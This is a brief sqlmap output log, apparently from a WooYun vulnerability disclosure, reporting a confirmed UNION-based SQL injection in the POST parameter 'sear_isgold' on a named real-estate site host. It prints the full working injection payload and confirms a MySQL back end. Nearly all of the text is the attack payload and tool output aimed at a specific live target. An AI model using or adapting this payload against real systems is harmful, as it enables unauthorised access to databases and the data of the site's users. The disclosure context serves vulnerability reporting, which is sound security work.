 sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Place: POST
Parameter: sear_isgold
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: name=&username=&sear_isgold=1 LIMIT 0,1 UNION ALL SELECT NULL,NULL,
CONCAT(0x3a646b6a3a,0x676e69414e6670736e79,0x3a66786b3a),NULL#&page_size=&page_l
imit=0,2000&excel=0&pagenum=
---
[10:49:50] [INFO] testing MySQL
[10:49:51] [INFO] confirming MySQL
[10:49:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:49:51] [INFO] fetched data logged to text files under 'E:\
oker2.esf.leju.com'
www.wooyun.org